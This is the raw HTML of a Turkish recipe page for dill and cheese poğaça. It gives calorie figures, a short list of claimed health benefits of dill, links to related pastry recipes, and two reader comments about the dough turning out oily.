data-srcset="https://1001yemektarifi.com/wp-content/uploads/IMG_8889-225x300.jpeg?v=1638643753.webp 225w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-768x1024.jpeg?v=1638643753.webp 768w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-1152x1536.jpeg?v=1638643753.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-1536x2048.jpeg?v=1638643753.webp 1536w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-38x50.jpeg?v=1638643753.webp 38w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-90x120.jpeg?v=1638643753.webp 90w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-75x100.jpeg?v=1638643753.webp 75w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-1320x1760.jpeg?v=1638643753.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/IMG_8889-scaled.jpeg?v=1638643753.webp 1920w" data-sizes="auto, (max-width: 225px) 100vw, 225px" /></a></div></li></ul></div></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-recipe-custom-field-container"><h2 class="wprm-recipe-header wprm-recipe-text-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-icon" style=""><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9b9b9b"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span> YANINA NE GİDER</h2><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-textarea wprm-recipe-custom-field-key-wprm_iyi_gider wprm-block-text-normal"><p>Demini almış bir çay poğaçaların yanında çok iyi gidecektir</p></div></div><div class="wprm-recipe-custom-field-container"><h2 class="wprm-recipe-header wprm-recipe-text-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-icon" style=""><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" stroke-width="1" fill="#9b9b9b" stroke="#9b9b9b"><path fill="none" stroke="#9b9b9b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap="butt"/> </g></svg></span> Faydaları, Neye İYİ GELİR</h2><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-textarea wprm-recipe-custom-field-key-wprm_yararlari wprm-block-text-normal"><p>Tam bir vitamin ve mineral deposu olan dereotu faydalarıyla dikkat çekiyor.</p><p>Sindirim sistemine iyi gelir.</p><p>Uyku problemini çözer.</p><p>Anne sütünü arttırır.</p><p>Kemik gelişimini destekler.</p><p>Metabolizmayı hızlandırır.</p><p>Gaz sorununu giderir.</p><p>Regl düzensizliklerini dengeler.</p></div></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5055388500"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <h2 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">KALORİ ve BESİN DEĞERLERİ<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h2><div class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal" style="text-align: left;"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-serving_size"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Porsiyon: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">100</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Kalori: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">281</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">kcal</span></span></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#9e9e9e" d="M22.707,12.293l-11-11C11.52,1.106,11.265,1,11,1H2C1.448,1,1,1.448,1,2v9c0,0.265,0.105,0.52,0.293,0.707l11,11C12.488,22.903,12.744,23,13,23s0.512-0.098,0.707-0.293l9-9C23.098,13.317,23.098,12.684,22.707,12.293z M7,9C5.895,9,5,8.105,5,7c0-1.105,0.895-2,2-2s2,0.895,2,2C9,8.105,8.105,9,7,9z M13,17.414L8.586,13L10,11.586L14.414,16L13,17.414z M16,14.414L11.586,10L13,8.586L17.414,13L16,14.414z"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Etiket </span><span class="wprm-recipe-keyword wprm-block-text-normal"><a href="https://1001yemektarifi.com/keyword/dereotlu-pogaca-tarifi/">dereotlu poğaça tarifi</a>, <a href="https://1001yemektarifi.com/keyword/kahvaltiliklar/">Kahvaltılık Tarifler</a>, <a href="https://1001yemektarifi.com/keyword/kolay-pogaca-tarifi/">kolay poğaça tarifi</a>, <a href="https://1001yemektarifi.com/keyword/pogaca-tarifi/">Poğaça tarifi</a></span></div></div></div></div><h2 class="wp-block-heading">Dereotlu Peynirli Poğaça Kaç Kalori</h2><p>Dereotlu Peynirli Poğaçanın&nbsp;<strong>100 gramında 278 kcal kalori</strong>, ayrıca 1 Adet yani 70 gram Dereotlu Peynirli Poğaçada 195 kalori bulunmaktadır.</p><h2 class="wp-block-heading">Pastane Usulü Dereotlu Peynirli Poğaça Tarifi</h2><p>Haliyle herkes dışarıdaki pastanelerden aldığı tadı lezzeti evinde de  yemek istiyor ama bunun için doğru bir tarifi arıyorsanız işte size tam kıvamında pastane usulü poğaça tarifi: <strong><a href="https://1001yemektarifi.com/pratik-dereotlu-pogaca-tarifi/">TIKLAYIN</a></strong></p><figure class="wp-block-embed is-type-wp-embed is-provider-1001-yemektarifi wp-block-embed-1001-yemektarifi"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="yoWiNFCGyL"><a href="https://1001yemektarifi.com/kolay-dereotlu-pogaca-tarifi/">📸Fotoğraflı Tam Kıvamında: Pratik Dereotlu Poğaça Tarifi</a></blockquote><iframe data-lazyloaded="1" src="about:blank" loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;📸Fotoğraflı Tam Kıvamında: Pratik Dereotlu Poğaça Tarifi&#8221; &#8212; 1001YemekTarifi" data-litespeed-src="https://1001yemektarifi.com/kolay-dereotlu-pogaca-tarifi/embed/#?secret=Hlj8kKU63d#?secret=yoWiNFCGyL" data-secret="yoWiNFCGyL" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure><h2 class="wp-block-heading">Sirkeli-Dereotlu Peynirli Poğaça Tarifi</h2><p>Dereotlu poğaçayı <strong>sirkeli </strong>yapıp yemek isteyen ziyaretçilerimiz yukarıdaki tarifimize sadece Yarım çay bardağı sirke ilave etmeleri yeterlidir. Tarifin ilk aşamasında hamur malzemesinin içine karıştırmanız yeterli&#8230;</p><h2 class="wp-block-heading">Yumuşak Peynirli Poğaça Tarifi</h2><p>Yumuşacık puf puf bir poğaça tarifi arayanlara yiyebileceği tam kıvamında bir tarifimiz var. Pastane usulü <strong>mayalı </strong>yumuşak <strong>peynirli poğaça</strong> isteyenler <a href="https://1001yemektarifi.com/mayali-peynirli-pogaca-tarifi-pastane-tipi/"><strong>BU POĞAÇA TARİFİNİ</strong></a> kaçırmasın. Mayasız peynirli poğaça tarifi isteyenler de <a href="https://1001yemektarifi.com/mayali-peynirli-pogaca-tarifi-2/"><strong>BU TARİFİ</strong></a> kaçırmasın.</p><figure class="wp-block-embed is-type-wp-embed is-provider-1001-yemektarifi wp-block-embed-1001-yemektarifi"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="aphnwmd42S"><a href="https://1001yemektarifi.com/mayali-peynirli-pogaca-tarifi-2/">📸Fotoğraflı Tam Kıvamında: Mayalı Peynirli Poğaça Tarifi</a></blockquote><iframe data-lazyloaded="1" src="about:blank" loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;📸Fotoğraflı Tam Kıvamında: Mayalı Peynirli Poğaça Tarifi&#8221; &#8212; 1001YemekTarifi" data-litespeed-src="https://1001yemektarifi.com/mayali-peynirli-pogaca-tarifi-2/embed/#?secret=EoDJMukEHu#?secret=aphnwmd42S" data-secret="aphnwmd42S" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></div></div><div class="td_block_wrap tdb_single_tags tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_59 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#829875}.tdi_59 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Crimson Pro!important;font-size:14px!important}.tdi_59 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#829875}@media (min-width:1019px) and (max-width:1140px){.tdi_59 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_59 a{border:1px solid #ededed;font-size:13px!important}.tdi_59 span{font-size:10px!important}}@media (max-width:767px){.tdi_59 a{border:1px solid #ededed;font-size:10px!important}.tdi_59 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiket</span></li><li><a href="https://1001yemektarifi.com/etiket/kolay-pogaca-tarifi/">kolay poğaça tarifi</a></li><li><a href="https://1001yemektarifi.com/etiket/mayasiz-pogaca/">Mayasız poğaça</a></li><li><a href="https://1001yemektarifi.com/etiket/pogaca-tarifi/">Poğaça tarifi</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_views tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_60 i{font-size:14px}.tdi_60 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-54708">572</span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_61 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><style>.tdi_61 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_61 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-ekle-para-kazan/" target="blank"  class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/tarif-gonder-para-kazan-evden-para-kazan-internette-para-kazan.png"  title="tarif-gönder-para-kazan-evden-para-kazan-internette-para-kazan" width="1920" height="638"></a></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:20px!important;margin-bottom:16px!important}</style><style>.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/&amp;media=https://1001yemektarifi.com/wp-content/uploads/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672&description=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29 %0A%0A https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/&text=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:20px!important}}@media (max-width:767px){.tdi_64{margin-bottom:10px!important}}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_64 cite a:hover{color:#829875}.tdi_64 .comment-link{display:inline-block}.tdi_64 .comment-edit-link{color:#829875}.tdi_64 .comment-reply-link:hover,.tdi_64 #cancel-comment-reply-link:hover,.tdi_64 .logged-in-as a:hover{color:#829875}.tdi_64 .comment{border-bottom-style:solid}.tdi_64 .comment .children{border-top-style:solid}.tdi_64 .comment-form .submit:hover{background-color:#829875}.tdi_64 .avatar{border-radius:50px}.tdi_64 .comment-form .submit{padding:12px 18px;font-family:Crimson Pro!important;font-size:16px!important;text-transform:none!important}.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important;text-transform:lowercase!important}.tdi_64 cite{font-family:Lato!important}.tdi_64 .comment-link,.tdi_64 .comment-edit-link{font-family:Lato!important}.tdi_64 .comment-content p{font-family:Crimson Pro!important;font-size:18px!important;line-height:1.5!important}.tdi_64 .comment-reply-link{font-family:Lato!important}.tdi_64 .comment-reply-title{font-family:Crimson Pro!important}.tdi_64 input[type=text],.tdi_64 textarea{font-family:Crimson Pro!important;font-size:16px!important}.tdi_64 .comment-form-cookies-consent label,.tdi_64 .logged-in-as,.tdi_64 .logged-in-as a,.tdi_64 .td-closed-comments{font-family:Lato!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:20px!important}.tdi_64 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:24px!important}.tdi_64 .comment-content p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>3 YORUM</span></h4></div><ol class="comment-list"><li class="comment " id="comment-2719"><article><footer>
<img data-lazyloaded="1" src="[data-uri]" alt='Çağla' data-src='https://secure.gravatar.com/avatar/37b724b9544426e042bb0c06cdd2700d95878f254344c6d23e3e13f5382cf542?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/37b724b9544426e042bb0c06cdd2700d95878f254344c6d23e3e13f5382cf542?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite>Çağla</cite><a class="comment-link" href="#comment-2719">
<time pubdate="1693473287">
31 Ağustos 2023						    De						    12:14</time>
</a></footer><div class="comment-content"><p>Aşırı yağlı oldu resmen hamur yağda yüzüyor</p></div><div class="comment-meta" id="comment-2719">
<a rel="nofollow" class="comment-reply-link" href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/?replytocom=2719#respond" data-commentid="2719" data-postid="54708" data-belowelement="comment-2719" data-respondelement="respond" data-replyto="Çağla için yanıt" aria-label="Çağla için yanıt">Cevap ver</a></div></article><ul class="children"><li class="comment " id="comment-2721"><article><footer>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/841/profile_photo-80x80.jpeg?1769254935" class="gravatar avatar avatar-50 um-avatar um-avatar-uploaded" width="50" height="50" alt="Oykubilen" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />                    <cite>Öykü</cite><a class="comment-link" href="#comment-2721">
<time pubdate="1693512312">
31 Ağustos 2023						    De						    23:05</time>
</a></footer><div class="comment-content"><p>Büyük ihtimalle ununu az koydunuz 3 bardak un ama her un marka ve buğdayına göre yağ çekimi farklılık gösterir o yüzden unu kontrollü ekleyebilirsiniz sevgiler</p></div><div class="comment-meta" id="comment-2721"></div></article></li></ul></li><li class="comment " id="comment-559"><article><footer>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/260/profile_photo-80x80.jpg?1769254935" class="gravatar avatar avatar-50 um-avatar um-avatar-uploaded" width="50" height="50" alt="Nuriye" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />                    <cite>Nuriye</cite><a class="comment-link" href="#comment-559">
<time pubdate="1638698617">
5 Aralık 2021						    De						    13:03</time>
</a></footer><div class="comment-content"><p>Tarifiniz için teşekkürler. Çalışmalarınızda başarılar. Hoşça kalın, sağlıcakla kalın.</p></div><div class="comment-meta" id="comment-559">
<a rel="nofollow" class="comment-reply-link" href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/?replytocom=559#respond" data-commentid="559" data-postid="54708" data-belowelement="comment-559" data-respondelement="respond" data-replyto="Nuriye için yanıt" aria-label="Nuriye için yanıt">Cevap ver</a></div></article></li></ol><div class="comment-pagination"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">YORUM YAZ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dereotlu-mayasiz-pogaca/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://1001yemektarifi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-1506267521">Tarif Puanı</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Tarif Puanı</legend>
<input aria-label="Bu tarifi puanlama" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -20px !important; width: 20px !important; height: 20px !important;" checked="checked"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
</defs>
<use xlink:href="#wprm-star-empty-0" x="0" y="0" />
<use xlink:href="#wprm-star-empty-0" x="24" y="0" />
<use xlink:href="#wprm-star-empty-0" x="48" y="0" />
<use xlink:href="#wprm-star-empty-0" x="72" y="0" />
<use xlink:href="#wprm-star-empty-0" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 1 yıldız ver" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="0" y="0" />
<use xlink:href="#wprm-star-empty-1" x="24" y="0" />
<use xlink:href="#wprm-star-empty-1" x="48" y="0" />
<use xlink:href="#wprm-star-empty-1" x="72" y="0" />
<use xlink:href="#wprm-star-empty-1" x="96" y="0" />
